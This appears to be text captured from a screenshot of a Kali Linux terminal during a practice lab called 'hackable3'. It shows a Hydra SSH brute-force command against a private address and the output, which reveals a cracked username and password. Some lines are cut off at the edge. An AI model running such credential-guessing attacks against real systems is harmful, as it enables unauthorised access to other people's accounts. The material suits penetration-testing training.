 ┌──(kali㉿kali)-[~/hacking/hackable3]
└─$ hydra -l jubiscleudo -P wordlist.txt 192.168.2.158 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
ice organizations, or for illegal purposes (this is non-binding, these *** ignore la
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-14 22:31:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19
[DATA] attacking ssh://192.168.2.158:22/

[STATUS] 145.00 tries/min, 145 tries in 00:01h, 157 to do in 00:02h, 14 active
[22][ssh] host: 192.168.2.158   login: jubiscleudo   password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-14 22:33:29